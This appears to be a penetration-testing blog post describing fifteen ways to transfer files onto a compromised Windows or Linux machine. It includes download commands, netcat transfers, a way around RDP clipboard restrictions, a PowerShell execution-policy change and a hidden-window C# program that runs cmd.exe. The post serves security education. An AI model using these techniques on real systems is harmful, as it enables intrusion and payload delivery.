
15 Ways to Download a File
Pentesters often upload files to compromised boxes to help with privilege escalation, or to maintain a presence on the machine. This blog will cover 15 different ways to move files from your machine to a compromised system. It should be interesting for penetration testers who have a presence on a box and need post-exploitation options, and system admins that just want to move files.
There are many other ways to move files onto machines during pentests, but this list includes some of my favorites. Below is a summary of the file transfer techniques that will covered in this blog.
- PowerShell file download
- Visual Basic file download
- Perl file download
- Python file download
- Ruby file download
- PHP file download or upload
- FTP file download
- TFTP file download
- Bitsadmin file download
- Wget file download
- Netcat file download
- Windows share file download
- Notepad dialog box file download
- Exe to Text, Text to EXE with PowerShell and Nishang
- Csc.exe to compile from source file
Note: Many of the techniques listed should also be considered as options when executing commands through SQL injection. For the multi-line steps, ECHO the commands to a file, and then execute the file.
PowerShell File Download
PowerShell is one of those scripting languages that can be overlooked as a threat by administrators. However, it can provide a plethora of options and capabilities to someone who knows how to use it. The biggest benefit is that it is native to Windows since Windows Server 2003. Below is an example of a simple script that can be used to download a file to the local file system from a webserver on the internet:
$p = New-Object System.Net.WebClient $p.DownloadFile("https://domain/file" "C:%homepath%file")
To execute this script, run the following command in a PowerShell window:
PS C:> .test.ps1
Sometimes, the PowerShell execution policy is set to restricted. In this case, you will not be able to execute commands or scripts through PowerShell… unless you just set it to unrestricted using the following command:
C:>powershell set-executionpolicy unrestricted
Visual Basic File Download
The final version of Visual Basic has come standard on Windows machines since 1998. The following script can download a file of your choosing. However, the script is quite larger than the PowerShell one.
Set args = Wscript.Arguments Url = "https://domain/file" dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") dim bStrm: Set bStrm = createobject("Adodb.Stream") xHttp.Open "GET", Url, False xHttp.Send with bStrm .type = 1 ' .open .write xHttp.responseBody .savetofile " C:%homepath%file", 2 ' end with
Cscript is a command line Windows Script Host that allows you to pass command line options and allows you to set script properties. It is not necessary to use this to run a vbs script in Windows 7 and possibly others, but using it allows your scripts to run on Windows XP machines and above.
To execute this script, run the following command in a command shell:
C:>cscript test.vbs
The following four languages are non-native to windows machines. However, if you find a machine with any of these languages installed on them (regardless of the OS), you can leverage these scripts to download files.
Perl File Download
Perl is an extremely versatile scripting language that can be used for almost anything. Using Perl makes it super easy to download files onto the local host.
#!/usr/bin/perl use LWP::Simple; getstore("https://domain/file", "file");
To execute this script, run the following command in a command shell:
root@kali:~# perl test.pl
Python File Download
Python is a general purpose scripting language that emphasizes code readability. As with most scripting languages, the goal is to write less code than needed for a programming language, while still accomplishing the intended task.
#!/usr/bin/python import urllib2 u = urllib2.urlopen('https://domain/file') localFile = open('local_file', 'w') localFile.write(u.read()) localFile.close()
To execute this script, run the following command in a command shell:
root@kali:~# python test.py
Ruby File Download
Ruby is an object-oriented programming language that can be used for many things from creating frameworks (think Metasploit) to simple tasks such as downloading files.
#!/usr/bin/ruby require 'net/http' Net::HTTP.start("www.domain.com") { |http| r = http.get("/file") open("save_location", "wb") { |file| file.write(r.body) } }
To execute this script, run the following command in a command shell:
root@kali:~# ruby test.rb
PHP File Download
PHP is usually a server-side scripting language used for web development, but can also be used as a general purpose scripting language.
#!/usr/bin/php <?php $data = @file("https://example.com/file"); $lf = "local_file"; $fh = fopen($lf, 'w'); fwrite($fh, $data[0]); fclose($fh); ?>
To execute this script, run the following command in a command shell:
root@kali:~# php test.php
The remaining ways to move files onto a target machine are through native operating system functions unless otherwise noted. Some of these require more steps than others, but can be used in different scenarios to bypass certain restrictions.
FTP File Download
For this method, an attacker would want to echo the FTP commands to a bash script since it generally requires user interaction to input a username and password. This bash script can then be run to have all the steps ran without the need for interaction.
ftp 127.0.0.1 username password get file exit
TFTP File Download
Trivial FTP comes by default in Windows Vista and below. Note that you will have to set up the corresponding server to connect to. It can be run using the following command:
tftp -i host GET C:%homepath%file location_of_file_on_tftp_server
Bitsadmin File Download
Bitsadmin is a command-line tool for windows that allows a user to create download or upload tasks.
bitsadmin /transfer n https://domain/file c:%homepath%file
Wget File Download
Wget is a Linux and Windows tool that allows for non-interactive downloads.
wget https://example.com/file
Netcat File Download
Netcat can allow for downloading files by connecting to a specific listening port that will pass the contents of a file over the connection. Note that this example is Linux specific.
On the attackers computer, type:
cat file | nc -l 1234
This will print the contents of the file to the local port 1234. Then, whenever someone connects to that port, the contents of the file will be sent to the connecting IP.
The following command should be run on the machine the attacker is targeting:
nc host_ip 1234 > file
This will connect the target to the attacker’s computer and receive the file that will be sent over the connection.
Windows Share File Download
Windows shares can be mounted to a drive letter, and files can then be copied over by subsequent copy commands.
To mount a remote drive, type:
net use x: 127.0.0.1share /user:example.comuserID myPassword
Notepad Dialog Box File Download
If you have access (RDP, physical, etc.) to a machine, but your user permissions do not allow you to open a web browser, this is a trick you can use to quickly download a file from a URL or a Universal Naming Convention (UNC) path. This also works well when you are breaking out of a locked-down application being run on a terminal.
- Open notepad
- Go to file – open
- In the File Name box near the bottom, type in the full URL path to your file

Notepad is kind enough to go out and grab the contents of this file for you.
Exe to Txt, and Txt to Exe with PowerShell and Nishang
This is possibly one of my favorite tools to use when trying to move an exe to a machine. Nishang allows you to convert an exe to hex, then reassemble the hex into the original exe using PowerShell. I have seen group policies that do not allow for the transfer of exes through the RDP clipboard. Although it provides basic protection, it (sometimes) still allows the ability to copy text through the clipboard. In this scenario, you would be able to copy across the Nishang PowerShell source to a file on the box and rename the extension to .ps1. The Nishang script you want to copy is TexttoExe.ps1, and it is only 8 lines long. You can download Nishang here.
To convert the exe to a hex file, type:
PS > .ExetoText.ps1 evil.exe evil.txt
Open the evil.txt file and copy the contents. Then paste the contents to the target machine using the RDP clipboard. Do the same with the contents of the TexttoExe.ps1 file in Nishang.
To convert the hex file back to an exe, type:
PS > .TexttoExe.ps1 evil.text evil.exe
This will result in your evil exe being successfully moved to the target machine.
Csc.exe to Compile Source from a File
C sharp compiler (csc) is the command line compiler included with Microsoft .NET installations within Windows. This could be useful if you are unable to copy over an executable file, but can still copy over text. Using this method, combined with SQL injection, can move an exe to a box without having to try to bypass egress filters or authenticated proxies that might block outbound connectivity.
The default location for this executable is the following:
C:WindowsMicrosoft.NETFrameworkversion
Using the following example code, the compiled executable will use cmd.exe to query the local users on the box and write the results to a file in the C:Temp directory. This could obviously be modified to interact with different exe’s on the box, or completely re-written to use your own exploit code.
public class Evil { public static void Main() { System.Diagnostics.Process process = new System.Diagnostics.Process(); System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo(); startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden; startInfo.FileName = "cmd.exe"; startInfo.Arguments = "/C net users > C:Tempusers.txt"; process.StartInfo = startInfo; process.Start(); } }
To compile your source code, type:
csc.exe /out:C:evilevil.exe C:evilevil.cs
Wrap up
Hopefully this blog has given you viable options for getting your files (malicious or otherwise) over to a server.
Explore more blog posts

Practical Methods for Decapping Chips
Discover the intricate process of chip decapping, exposing secrets stored within snuggly layers of industrial epoxy, sleeping in beds of silicon.

Hijacking Azure Machine Learning Notebooks (via Storage Accounts)
Abusing Storage Account Permissions to attack Azure Machine Learning notebooks

Celebrating NetSPI’s Partners of the Year 2024
Congratulations to NetSPI’s 2024 Partner of the Year Recipients Defy Security, VLCM, Softcat, Enduir, Evotek, and AWS